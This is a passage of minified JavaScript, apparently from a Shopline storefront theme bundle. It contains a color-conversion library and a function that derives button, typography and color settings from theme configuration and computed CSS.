30;let a=30+(Math.round(o/255)<<2|Math.round(n/255)<<1|Math.round(r/255));return i===2&&(a+=60),a};de.hsv.ansi16=function(e){return de.rgb.ansi16(de.hsv.rgb(e),e[2])};de.rgb.ansi256=function(e){const t=e[0],r=e[1],n=e[2];return t===r&&r===n?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(r/255*5)+Math.round(n/255*5)};de.ansi16.rgb=function(e){let t=e%10;if(t===0||t===7)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const r=(~~(e>50)+1)*.5,n=(t&1)*r*255,o=(t>>1&1)*r*255,i=(t>>2&1)*r*255;return[n,o,i]};de.ansi256.rgb=function(e){if(e>=232){const i=(e-232)*10+8;return[i,i,i]}e-=16;let t;const r=Math.floor(e/36)/5*255,n=Math.floor((t=e%36)/6)/5*255,o=t%6/5*255;return[r,n,o]};de.rgb.hex=function(e){const r=(((Math.round(e[0])&255)<<16)+((Math.round(e[1])&255)<<8)+(Math.round(e[2])&255)).toString(16).toUpperCase();return"000000".substring(r.length)+r};de.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let r=t[0];t[0].length===3&&(r=r.split("").map(s=>s+s).join(""));const n=parseInt(r,16),o=n>>16&255,i=n>>8&255,a=n&255;return[o,i,a]};de.rgb.hcg=function(e){const t=e[0]/255,r=e[1]/255,n=e[2]/255,o=Math.max(Math.max(t,r),n),i=Math.min(Math.min(t,r),n),a=o-i;let s,l;return a<1?s=i/(1-a):s=0,a<=0?l=0:o===t?l=(r-n)/a%6:o===r?l=2+(n-t)/a:l=4+(t-r)/a,l/=6,l%=1,[l*360,a*100,s*100]};de.hsl.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=r<.5?2*t*r:2*t*(1-r);let o=0;return n<1&&(o=(r-.5*n)/(1-n)),[e[0],n*100,o*100]};de.hsv.hcg=function(e){const t=e[1]/100,r=e[2]/100,n=t*r;let o=0;return n<1&&(o=(r-n)/(1-n)),[e[0],n*100,o*100]};de.hcg.rgb=function(e){const t=e[0]/360,r=e[1]/100,n=e[2]/100;if(r===0)return[n*255,n*255,n*255];const o=[0,0,0],i=t%1*6,a=i%1,s=1-a;let l=0;switch(Math.floor(i)){case 0:o[0]=1,o[1]=a,o[2]=0;break;case 1:o[0]=s,o[1]=1,o[2]=0;break;case 2:o[0]=0,o[1]=1,o[2]=a;break;case 3:o[0]=0,o[1]=s,o[2]=1;break;case 4:o[0]=a,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=s}return l=(1-r)*n,[(r*o[0]+l)*255,(r*o[1]+l)*255,(r*o[2]+l)*255]};de.hcg.hsv=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);let o=0;return n>0&&(o=t/n),[e[0],o*100,n*100]};de.hcg.hsl=function(e){const t=e[1]/100,n=e[2]/100*(1-t)+.5*t;let o=0;return n>0&&n<.5?o=t/(2*n):n>=.5&&n<1&&(o=t/(2*(1-n))),[e[0],o*100,n*100]};de.hcg.hwb=function(e){const t=e[1]/100,r=e[2]/100,n=t+r*(1-t);return[e[0],(n-t)*100,(1-n)*100]};de.hwb.hcg=function(e){const t=e[1]/100,n=1-e[2]/100,o=n-t;let i=0;return o<1&&(i=(n-o)/(1-o)),[e[0],o*100,i*100]};de.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]};de.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]};de.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]};de.gray.hsl=function(e){return[0,0,e[0]]};de.gray.hsv=de.gray.hsl;de.gray.hwb=function(e){return[0,100,e[0]]};de.gray.cmyk=function(e){return[0,0,0,e[0]]};de.gray.lab=function(e){return[e[0],0,0]};de.gray.hex=function(e){const t=Math.round(e[0]/100*255)&255,n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n};de.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]};const pi=Pd;function bg(){const e={},t=Object.keys(pi);for(let r=t.length,n=0;n<r;n++)e[t[n]]={distance:-1,parent:null};return e}function wg(e){const t=bg(),r=[e];for(t[e].distance=0;r.length;){const n=r.pop(),o=Object.keys(pi[n]);for(let i=o.length,a=0;a<i;a++){const s=o[a],l=t[s];l.distance===-1&&(l.distance=t[n].distance+1,l.parent=n,r.unshift(s))}}return t}function Cg(e,t){return function(r){return t(e(r))}}function Sg(e,t){const r=[t[e].parent,e];let n=pi[t[e].parent][e],o=t[e].parent;for(;t[o].parent;)r.unshift(t[o].parent),n=Cg(pi[t[o].parent][o],n),o=t[o].parent;return n.conversion=r,n}var kg=function(e){const t=wg(e),r={},n=Object.keys(t);for(let o=n.length,i=0;i<o;i++){const a=n[i];t[a].parent!==null&&(r[a]=Sg(a,t))}return r};const es=Pd,Pg=kg,Pn={},Hg=Object.keys(es);function xg(e){const t=function(...r){const n=r[0];return n==null?n:(n.length>1&&(r=n),e(r))};return"conversion"in e&&(t.conversion=e.conversion),t}function Eg(e){const t=function(...r){const n=r[0];if(n==null)return n;n.length>1&&(r=n);const o=e(r);if(typeof o=="object")for(let i=o.length,a=0;a<i;a++)o[a]=Math.round(o[a]);return o};return"conversion"in e&&(t.conversion=e.conversion),t}Hg.forEach(e=>{Pn[e]={},Object.defineProperty(Pn[e],"channels",{value:es[e].channels}),Object.defineProperty(Pn[e],"labels",{value:es[e].labels});const t=Pg(e);Object.keys(t).forEach(n=>{const o=t[n];Pn[e][n]=Eg(o),Pn[e][n].raw=xg(o)})});var Lg=Pn;const Hn=yd.exports,Ft=Lg,Hd=["keyword","gray","hex"],ts={};for(const e of Object.keys(Ft))ts[[...Ft[e].labels].sort().join("")]=e;const hi={};function vt(e,t){if(!(this instanceof vt))return new vt(e,t);if(t&&t in Hd&&(t=null),t&&!(t in Ft))throw new Error("Unknown model: "+t);let r,n;if(e==null)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof vt)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if(typeof e=="string"){const o=Hn.get(e);if(o===null)throw new Error("Unable to parse color from string: "+e);this.model=o.model,n=Ft[this.model].channels,this.color=o.value.slice(0,n),this.valpha=typeof o.value[n]=="number"?o.value[n]:1}else if(e.length>0){this.model=t||"rgb",n=Ft[this.model].channels;const o=Array.prototype.slice.call(e,0,n);this.color=rs(o,n),this.valpha=typeof e[n]=="number"?e[n]:1}else if(typeof e=="number")this.model="rgb",this.color=[e>>16&255,e>>8&255,e&255],this.valpha=1;else{this.valpha=1;const o=Object.keys(e);"alpha"in e&&(o.splice(o.indexOf("alpha"),1),this.valpha=typeof e.alpha=="number"?e.alpha:0);const i=o.sort().join("");if(!(i in ts))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=ts[i];const{labels:a}=Ft[this.model],s=[];for(r=0;r<a.length;r++)s.push(e[a[r]]);this.color=rs(s)}if(hi[this.model])for(n=Ft[this.model].channels,r=0;r<n;r++){const o=hi[this.model][r];o&&(this.color[r]=o(this.color[r]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}vt.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in Hn.to?this:this.rgb();t=t.round(typeof e=="number"?e:1);const r=t.valpha===1?t.color:[...t.color,this.valpha];return Hn.to[t.model](r)},percentString(e){const t=this.rgb().round(typeof e=="number"?e:1),r=t.valpha===1?t.color:[...t.color,this.valpha];return Hn.to.rgb.percent(r)},array(){return this.valpha===1?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=Ft[this.model],{labels:r}=Ft[this.model];for(let n=0;n<t;n++)e[r[n]]=this.color[n];return this.valpha!==1&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,this.valpha!==1&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,this.valpha!==1&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new vt([...this.color.map(Ag(e)),this.valpha],this.model)},alpha(e){return e!==void 0?new vt([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:st("rgb",0,ut(255)),green:st("rgb",1,ut(255)),blue:st("rgb",2,ut(255)),hue:st(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:st("hsl",1,ut(100)),lightness:st("hsl",2,ut(100)),saturationv:st("hsv",1,ut(100)),value:st("hsv",2,ut(100)),chroma:st("hcg",1,ut(100)),gray:st("hcg",2,ut(100)),white:st("hwb",1,ut(100)),wblack:st("hwb",2,ut(100)),cyan:st("cmyk",0,ut(100)),magenta:st("cmyk",1,ut(100)),yellow:st("cmyk",2,ut(100)),black:st("cmyk",3,ut(100)),x:st("xyz",0,ut(95.047)),y:st("xyz",1,ut(100)),z:st("xyz",2,ut(108.833)),l:st("lab",0,ut(100)),a:st("lab",1),b:st("lab",2),keyword(e){return e!==void 0?new vt(e):Ft[this.model].keyword(this.color)},hex(e){return e!==void 0?new vt(e):Hn.to.hex(this.rgb().round().color)},hexa(e){if(e!==void 0)return new vt(e);const t=this.rgb().round().color;let r=Math.round(this.valpha*255).toString(16).toUpperCase();return r.length===1&&(r="0"+r),Hn.to.hex(t)+r},rgbNumber(){const e=this.rgb().color;return(e[0]&255)<<16|(e[1]&255)<<8|e[2]&255},luminosity(){const e=this.rgb().color,t=[];for(const[r,n]of e.entries()){const o=n/255;t[r]=o<=.04045?o/12.92:((o+.055)/1.055)**2.4}return .2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),r=e.luminosity();return t>r?(t+.05)/(r+.05):(r+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(e[0]*2126+e[1]*7152+e[2]*722)/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=e[0]*.3+e[1]*.59+e[2]*.11;return vt.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let r=t.color[0];return r=(r+e)%360,r=r<0?360+r:r,t.color[0]=r,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const r=e.rgb(),n=this.rgb(),o=t===void 0?.5:t,i=2*o-1,a=r.alpha()-n.alpha(),s=((i*a===-1?i:(i+a)/(1+i*a))+1)/2,l=1-s;return vt.rgb(s*r.red()+l*n.red(),s*r.green()+l*n.green(),s*r.blue()+l*n.blue(),r.alpha()*o+n.alpha()*(1-o))}};for(const e of Object.keys(Ft)){if(Hd.includes(e))continue;const{channels:t}=Ft[e];vt.prototype[e]=function(...r){return this.model===e?new vt(this):r.length>0?new vt(r,e):new vt([...Ig(Ft[this.model][e].raw(this.color)),this.valpha],e)},vt[e]=function(...r){let n=r[0];return typeof n=="number"&&(n=rs(r,t)),new vt(n,e)}}function Tg(e,t){return Number(e.toFixed(t))}function Ag(e){return function(t){return Tg(t,e)}}function st(e,t,r){e=Array.isArray(e)?e:[e];for(const n of e)(hi[n]||(hi[n]=[]))[t]=r;return e=e[0],function(n){let o;return n!==void 0?(r&&(n=r(n)),o=this[e](),o.color[t]=n,o):(o=this[e]().color[t],r&&(o=r(o)),o)}}function ut(e){return function(t){return Math.max(0,Math.min(e,t))}}function Ig(e){return Array.isArray(e)?e:[e]}function rs(e,t){for(let r=0;r<t;r++)typeof e[r]!="number"&&(e[r]=0);return e}var Og=vt;const yn=Og;function dt(e){if(e&&typeof e=="string")return ft(e);var t=e!=null?e:{},r=t.alpha,n=t.red,o=t.green,i=t.blue,a=t.hex;if(!(isNaN(n)||isNaN(o)||isNaN(i)))return r!==1&&r!==null&&!isNaN(r)?"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(r,")"):a!=null?a:"rgb(".concat(n,", ").concat(o,", ").concat(i,")")}function ft(e){var t;if(e&&typeof e!="string")return dt(e);var r=(t=e==null?void 0:e.split(/\s*,\s*/))!==null&&t!==void 0?t:[];if((r==null?void 0:r.length)>=3){var n=Number(r[0]),o=Number(r[1]),i=Number(r[2]),a=r[3]?Number(r[3]):null;if(!isNaN(n)&&!isNaN(o)&&!isNaN(i))return a!==null&&!isNaN(a)?"rgba(".concat(n,", ").concat(o,", ").concat(i,", ").concat(a,")"):"rgb(".concat(n,", ").concat(o,", ").concat(i,")")}}function Ng(){var e,t,r=(e=window.Shopline.settings)!==null&&e!==void 0?e:{},n=r.color_schemes,o=n===void 0?{}:n,i=(t=Object.values(o))===null||t===void 0?void 0:t[0];if(i!=null&&i.settings)return i==null?void 0:i.settings}function bn(e){var t=Number(e);if(!isNaN(t))return t}var Fg=function(t){var r,n,o,i,a,s,l,c,u,f,p,b,_,g,y,C,S,P,H,L,O,j,D,B,W,q,v,h,m,k,T,x,z,X,re,le,$,M,Y,ee,E,ce,G,Se,pe,_e=arguments.length>1&&arguments[1]!==void 0?arguments[1]:window.document.body,w=(r=(n=(o=window.Shopline)===null||o===void 0||(i=o.theme)===null||i===void 0?void 0:i.settings)!==null&&n!==void 0?n:(a=window.Shopline)===null||a===void 0?void 0:a.settings)!==null&&r!==void 0?r:{},A={},N={},U=window.getComputedStyle(_e);U.__Element__=_e;var ne=function(){return U&&_e===window.document.body?U:window.getComputedStyle(window.document.body)},oe=function(){var _n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ne();return _n.getPropertyValue("color")},ge=function(){for(var _n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:ne(),gl=_n,io=_n.__Element__||_e;io;){var vl=gl.getPropertyValue("background-color");if(yn(vl).alpha()>0)return vl;io=io.parentElement,io&&(gl=window.getComputedStyle(io))}},we=function(_n){return yn(_n).isDark()?"#fff":"#000"};A.button_border_opacity=(s=w==null?void 0:w.btn_border_opacity)!==null&&s!==void 0?s:w==null?void 0:w.button_border_opacity,N.button_border_opacity=(l=A.button_border_opacity)!==null&&l!==void 0?l:100,A.button_border_radius=(c=(u=w==null?void 0:w.btn_border_radius)!==null&&u!==void 0?u:w==null?void 0:w.button_border_radius)!==null&&c!==void 0?c:(w==null?void 0:w.button_style)==="radius"?4:(w==null?void 0:w.button_style)==="rounded"?9999:(w==null?void 0:w.button_style)==="square"?0:void 0,N.button_border_radius=(f=A.button_border_radius)!==null&&f!==void 0?f:0,A.button_border_thickness=(p=w==null?void 0:w.btn_border_thickness)!==null&&p!==void 0?p:w==null?void 0:w.button_border_thickness,N.button_border_thickness=(b=A.button_border_thickness)!==null&&b!==void 0?b:1,A.button_shadow_blur=(_=w==null?void 0:w.btn_shadow_blur)!==null&&_!==void 0?_:w==null?void 0:w.button_shadow_blur,N.button_shadow_blur=(g=A.button_shadow_blur)!==null&&g!==void 0?g:0,A.button_shadow_offset_x=(y=w==null?void 0:w.btn_shadow_offset_x)!==null&&y!==void 0?y:w==null?void 0:w.button_shadow_offset_x,N.button_shadow_offset_x=(C=A.button_shadow_offset_x)!==null&&C!==void 0?C:0,A.button_shadow_offset_y=(S=w==null?void 0:w.btn_shadow_offset_y)!==null&&S!==void 0?S:w==null?void 0:w.button_shadow_offset_y,N.button_shadow_offset_y=(P=A.button_shadow_offset_y)!==null&&P!==void 0?P:0,A.button_shadow_opacity=(H=w==null?void 0:w.btn_shadow_opacity)!==null&&H!==void 0?H:w==null?void 0:w.button_shadow_opacity,N.button_shadow_opacity=(L=A.button_shadow_opacity)!==null&&L!==void 0?L:0,A.type_title_text_transform=((O=w==null?void 0:w.type_title_uppercase)!==null&&O!==void 0?O:w==null?void 0:w.title_uppercase)===!0?"uppercase":void 0,N.type_title_text_transform=(j=A.type_title_text_transform)!==null&&j!==void 0?j:"none",A.type_title_font_size=bn((D=w==null?void 0:w.type_title_size)!==null&&D!==void 0?D:w==null?void 0:w.title_font_size),N.type_title_font_size=(B=A.type_title_font_size)!==null&&B!==void 0?B:30,A.type_title_letter_spacing=bn((W=w==null?void 0:w.type_title_letter_spacing)!==null&&W!==void 0?W:w==null?void 0:w.title_letter_spacing),N.type_title_letter_spacing=(q=A.type_title_letter_spacing)!==null&&q!==void 0?q:0,A.type_title_line_height=bn((v=w==null?void 0:w.type_title_line_height)!==null&&v!==void 0?v:w==null?void 0:w.title_line_height),N.type_title_line_height=(h=A.type_title_line_height)!==null&&h!==void 0?h:1.2,A.type_title_text_align=(m=w==null?void 0:w.type_title_text_align)!==null&&m!==void 0?m:w==null?void 0:w.title_text_align,N.type_title_text_align=(k=A.type_title_text_align)!==null&&k!==void 0?k:"inherit",A.type_body_text_transform=((T=w==null?void 0:w.type_body_uppercase)!==null&&T!==void 0?T:w==null?void 0:w.body_uppercase)===!0?"uppercase":void 0,N.type_body_text_transform=(x=A.type_body_text_transform)!==null&&x!==void 0?x:"none",A.type_body_font_size=bn((z=w==null?void 0:w.type_body_size)!==null&&z!==void 0?z:w==null?void 0:w.body_font_size),N.type_body_font_size=(X=A.type_body_font_size)!==null&&X!==void 0?X:14,A.type_body_letter_spacing=bn((re=w==null?void 0:w.type_body_letter_spacing)!==null&&re!==void 0?re:w==null?void 0:w.body_letter_spacing),N.type_body_letter_spacing=(le=A.type_body_letter_spacing)!==null&&le!==void 0?le:0,A.type_body_line_height=bn(($=w==null?void 0:w.type_body_line_height)!==null&&$!==void 0?$:w==null?void 0:w.body_line_height),N.type_body_line_height=(M=A.type_body_line_height)!==null&&M!==void 0?M:1.4,A.type_body_text_align=(Y=w==null?void 0:w.type_body_text_align)!==null&&Y!==void 0?Y:w==null?void 0:w.body_text_align,N.type_body_text_align=(ee=A.type_body_text_align)!==null&&ee!==void 0?ee:"inherit";var me=oe(),Ve=!!(w!=null&&w.color_schemes);if(Ve){var be,ye,F,J,Ee,Ie,Ue,At,kt,ae,Ae,se,Me,Ye,Je,jt,Qt,er,nn,Tr,Ar,Zn,Yn,on,an,sn,ln,cn,Kn,bt,Xn,Ir,un,pr,dn,Jn,Qn,fn,pn,hn,eo,to,mn,Or,hr,Re=Ng(),tt=(be=w==null?void 0:w.type_title_font)!==null&&be!==void 0?be:w==null?void 0:w.title_font_family;A.type_title_font_family=tt!=null&&tt.family?"'".concat(tt==null?void 0:tt.family,"'").concat(tt!=null&&(ye=tt.fallback_families)!==null&&ye!==void 0&&ye.match(/,/)?", ".concat(tt==null?void 0:tt.fallback_families):tt!=null&&tt.fallback_families?", '".concat(tt==null?void 0:tt.fallback_families,"'"):"").replace(/"/g,"'"):void 0,N.type_title_font_family=(F=A.type_title_font_family)!==null&&F!==void 0?F:"inherit",A.type_title_font_weight=tt==null?void 0:tt.weight,N.type_title_font_weight=(J=A.type_title_font_weight)!==null&&J!==void 0?J:"500";var rt=(Ee=w==null?void 0:w.type_body_font)!==null&&Ee!==void 0?Ee:w==null?void 0:w.body_font_family;A.type_body_font_family=rt!=null&&rt.family?"'".concat(rt==null?void 0:rt.family,"'").concat(rt!=null&&(Ie=rt.fallback_families)!==null&&Ie!==void 0&&Ie.match(/,/)?", ".concat(rt==null?void 0:rt.fallback_families):rt!=null&&rt.fallback_families?", '".concat(rt==null?void 0:rt.fallback_families,"'"):"").replace(/"/g,"'"):void 0,N.type_body_font_family=(Ue=A.type_body_font_family)!==null&&Ue!==void 0?Ue:"inherit",A.type_body_font_weight=rt==null?void 0:rt.weight,N.type_body_font_weight=(At=A.type_body_font_weight)!==null&&At!==void 0?At:"400",A.color_page_background=(kt=ft(U.getPropertyValue("--color-page-background")))!==null&&kt!==void 0?kt:dt(w==null?void 0:w.color_page_background),N.color_page_background=(ae=A.color_page_background)!==null&&ae!==void 0?ae:ge(),A.color_discount=(Ae=ft(U.getPropertyValue("--color-discount")))!==null&&Ae!==void 0?Ae:dt(w==null?void 0:w.color_discount),N.color_discount=(se=A.color_discount)!==null&&se!==void 0?se:"#c20000",A.color_sale=(Me=ft(U.getPropertyValue("--color-sale")))!==null&&Me!==void 0?Me:dt(w==null?void 0:w.color_sale),N.color_sale=(Ye=A.color_sale)!==null&&Ye!==void 0?Ye:me,A.color_tag_background=(Je=ft(U.getPropertyValue("--color-tag-background")))!==null&&Je!==void 0?Je:dt(w==null?void 0:w.color_tag_background),N.color_tag_background=(jt=A.color_tag_background)!==null&&jt!==void 0?jt:me,A.color_tag_text=(Qt=(er=ft(U.getPropertyValue("--color-tag-text")))!==null&&er!==void 0?er:dt(w==null?void 0:w.color_tag_text))!==null&&Qt!==void 0?Qt:A.color_tag_background?we(A.color_tag_background):void 0,N.color_tag_text=(nn=A.color_tag_text)!==null&&nn!==void 0?nn:we(N.color_tag_background),A.color_mask=(Tr=ft(U.getPropertyValue("--color-mask")))!==null&&Tr!==void 0?Tr:dt(w==null?void 0:w.color_mask),N.color_mask=(Ar=A.color_mask)!==null&&Ar!==void 0?Ar:me,A.color_background=ft(U.getPropertyValue("--color-background")),N.color_background=(Zn=(Yn=A.color_background)!==null&&Yn!==void 0?Yn:dt(Re==null?void 0:Re.color_background))!==null&&Zn!==void 0?Zn:ge(U),A.color_image_background=(on=ft(U.getPropertyValue("--color-image-background:")))!==null&&on!==void 0?on:dt(w==null?void 0:w.color_image_background),N.color_image_background=(an=A.color_image_background)!==null&&an!==void 0?an:A.color_background,A.color_image_loading_background=(sn=ft(U.getPropertyValue("--color-image-loading-background")))!==null&&sn!==void 0?sn:dt(w==null?void 0:w.color_image_loading_background),N.color_image_loading_background=(ln=A.color_image_loading_background)!==null&&ln!==void 0?ln:N.color_image_background,A.color_text=ft(U.getPropertyValue("--color-text")),N.color_text=(cn=(Kn=A.color_text)!==null&&Kn!==void 0?Kn:dt(Re==null?void 0:Re.color_text))!==null&&cn!==void 0?cn:oe(U),A.color_light_text=ft(U.getPropertyValue("--color-light-text")),N.color_light_text=(bt=(Xn=A.color_light_text)!==null&&Xn!==void 0?Xn:dt(Re==null?void 0:Re.color_light_text))!==null&&bt!==void 0?bt:yn(N.color_text).alpha(.6).toString(),A.color_entry_line=ft(U.getPropertyValue("--color-entry-line")),N.color_entry_line=(Ir=(un=A.color_entry_line)!==null&&un!==void 0?un:dt(Re==null?void 0:Re.color_entry_line))!==null&&Ir!==void 0?Ir:yn(N.color_text).alpha(.5).toString(),A.color_button_background=ft(U.getPropertyValue("--color-button-background")),N.color_button_background=(pr=(dn=A.color_button_background)!==null&&dn!==void 0?dn:dt(Re==null?void 0:Re.color_button_background))!==null&&pr!==void 0?pr:N.color_text,A.color_button_text=ft(U.getPropertyValue("--color-button-text")),N.color_button_text=(Jn=(Qn=A.color_button_text)!==null&&Qn!==void 0?Qn:dt(Re==null?void 0:Re.color_button_text))!==null&&Jn!==void 0?Jn:we(N.color_button_background),A.color_button_secondary_background=ft(U.getPropertyValue("--color-button-secondary-background")),N.color_button_secondary_background=(fn=(pn=A.color_button_secondary_background)!==null&&pn!==void 0?pn:dt(Re==null?void 0:Re.color_button_secondary_background))!==null&&fn!==void 0?fn:U.getPropertyValue("background-color"),A.color_button_secondary_text=ft(U.getPropertyValue("--color-button-secondary-text")),N.color_button_secondary_text=(hn=(eo=A.color_button_secondary_text)!==null&&eo!==void 0?eo:dt(Re==null?void 0:Re.color_button_secondary_text))!==null&&hn!==void 0?hn:N.color_text,A.color_button_secondary_border=ft(U.getPropertyValue("--color-button-secondary-border")),N.color_button_secondary_border=(to=(mn=A.color_button_secondary_border)!==null&&mn!==void 0?mn:dt(Re==null?void 0:Re.color_button_secondary_border))!==null&&to!==void 0?to:N.color_button_secondary_text,A.color_button_text_link=ft(U.getPropertyValue("--color-button-text-link")),N.color_button_text_link=(Or=(hr=A.color_button_text_link)!==null&&hr!==void 0?hr:dt(Re==null?void 0:Re.color_button_text_link))!==null&&Or!==void 0?Or:N.color_text}else{var ro,no,gn,vn,oo,R,I,V,te,ue,ke,Ce,Le,ze,Ke,nt,mt,gt,Ge,je,wt,tr,Nr,qi,zi,Gi,Zi,Yi,Ki,Xi,Ji,Qi,ea,ta,ra,na,jo=(ro=(no=w==null?void 0:w.type_title_font)!==null&&no!==void 0?no:w==null?void 0:w.title_font_family)!==null&&ro!==void 0?ro:w==null?void 0:w.type_title_font_family,oa=[];jo&&typeof jo=="string"&&(oa=jo.split(":")),A.type_title_font_family=oa[0],N.type_title_font_family=(gn=A.type_title_font_family)!==null&&gn!==void 0?gn:"inherit",A.type_title_font_weight=oa[1],N.type_title_font_weight=(vn=A.type_title_font_weight)!==null&&vn!==void 0?vn:"500";var ml=(oo=w==null?void 0:w.type_body_font)!==null&&oo!==void 0?oo:w==null?void 0:w.body_font_family,ia=[];ml&&typeof ml=="string"&&(ia=jo.split(":")),A.type_body_font_family=ia[0],N.type_body_font_family=(R=A.type_body_font_family)!==null&&R!==void 0?R:"inherit",A.type_body_font_weight=ia[1],N.type_body_font_weight=(I=A.type_body_font_weight)!==null&&I!==void 0?I:"inherit",A.color_page_background=w==null?void 0:w.color_page_background,N.color_page_background=(V=A.color_page_background)!==null&&V!==void 0?V:me,A.color_discount=w==null?void 0:w.color_discount,N.color_discount=(te=A.color_discount)!==null&&te!==void 0?te:"#c20000",A.color_sale=w==null?void 0:w.color_sale,N.color_sale=(ue=A.color_sale)!==null&&ue!==void 0?ue:me,A.color_tag_background=(ke=w==null?void 0:w.color_tag_background)!==null&&ke!==void 0?ke:w==null?void 0:w.color_discount_tag_background,N.color_tag_background=(Ce=A.color_tag_background)!==null&&Ce!==void 0?Ce:me,A.color_tag_text=(Le=(ze=w==null?void 0:w.color_tag_text)!==null&&ze!==void 0?ze:w==null?void 0:w.color_discount_tag_text)!==null&&Le!==void 0?Le:A.color_tag_background?we(A.color_tag_background):void 0,N.color_tag_text=(Ke=A.color_tag_text)!==null&&Ke!==void 0?Ke:we(N.color_tag_background),A.color_mask=w==null?void 0:w.color_mask,N.color_mask=(nt=A.color_mask)!==null&&nt!==void 0?nt:me,A.color_background=A.color_page_background,N.color_background=(mt=A.color_background)!==null&&mt!==void 0?mt:ge(U),A.color_image_background=w==null?void 0:w.color_image_background,N.color_image_background=(gt=A.color_image_background)!==null&&gt!==void 0?gt:A.color_background,A.color_image_loading_background=w==null?void 0:w.color_image_loading_background,N.color_image_loading_background=(Ge=A.color_image_loading_background)!==null&&Ge!==void 0?Ge:N.color_background,A.color_text=w==null?void 0:w.color_text,N.color_text=(je=A.color_text)!==null&&je!==void 0?je:oe(U),A.color_light_text=w==null?void 0:w.color_light_text,N.color_light_text=(wt=A.color_light_text)!==null&&wt!==void 0?wt:yn(N.color_text).alpha(.6).toString(),A.color_entry_line=w==null?void 0:w.color_entry_line,N.color_entry_line=(tr=A.color_entry_line)!==null&&tr!==void 0?tr:yn(N.color_text).alpha(.5).toString(),A.color_button_background=(Nr=w==null?void 0:w.color_button_background)!==null&&Nr!==void 0?Nr:w==null?void 0:w.color_btn_background,N.color_button_background=(qi=A.color_button_background)!==null&&qi!==void 0?qi:N.color_text,A.color_button_text=(zi=(Gi=w==null?void 0:w.color_button_text)!==null&&Gi!==void 0?Gi:w==null?void 0:w.color_btn_text)!==null&&zi!==void 0?zi:A.color_button_background?we(A.color_button_background):void 0,N.color_button_text=(Zi=A.color_button_text)!==null&&Zi!==void 0?Zi:we(N.color_button_background),A.color_button_secondary_background=(Yi=w==null?void 0:w.color_button_secondary_background)!==null&&Yi!==void 0?Yi:w==null?void 0:w.color_btn_secondary_background,N.color_button_secondary_background=(Ki=A.color_button_secondary_background)!==null&&Ki!==void 0?Ki:U.getPropertyValue("background-color"),A.color_button_secondary_text=(Xi=w==null?void 0:w.color_secondary_btn_text)!==null&&Xi!==void 0?Xi:w==null?void 0:w.color_button_secondary_text,N.color_button_secondary_text=(Ji=A.color_button_secondary_text)!==null&&Ji!==void 0?Ji:N.color_text,A.color_button_secondary_border=(Qi=(ea=w==null?void 0:w.color_button_secondary_border)!==null&&ea!==void 0?ea:w==null?void 0:w.color_secondary_btn_border)!==null&&Qi!==void 0?Qi:w==null?void 0:w.color_btn_secondary_thickness,N.color_button_secondary_border=(ta=A.color_button_secondary_border)!==null&&ta!==void 0?ta:N.color_button_secondary_text,A.color_button_text_link=w==null||(ra=w.colors)===null||ra===void 0?void 0:ra.link,N.color_button_text_link=(na=A.color_button_text_link)!==null&&na!==void 0?na:N.color_text}return t({settings:N,undecoratedSettings:A,originalSettings:(E=(ce=(G=window.Shopline)===null||G===void 0||(Se=G.theme)===null||Se===void 0?void 0:Se.settings)!==null&&ce!==void 0?ce:(pe=window.Shopline)===null||pe===void 0?void 0:pe.settings)!==null&&E!==void 0?E:{},isColorScheme:Ve})};Er({style:"",cssProperties:{}});function xd(e){var t=He(e);return t.current=e,t}var $g=function(t){var r=xd(t);ie(function(){return function(){r.current()}},[])};const qs=$g;function Rg(e,t){if(e===t)return!0;for(var r=0;r<e.length;r++)if(!Object.is(e[r],t[r]))return!1;return!0}var Mg=function(t){return function(r,n){var o=He(!1);t(function(){return function(){o.current=!1}},[]),t(function(){if(!o.current)o.current=!0;else return r()},n)}};const ns=Mg(ie);var Ed=function(t,r){var 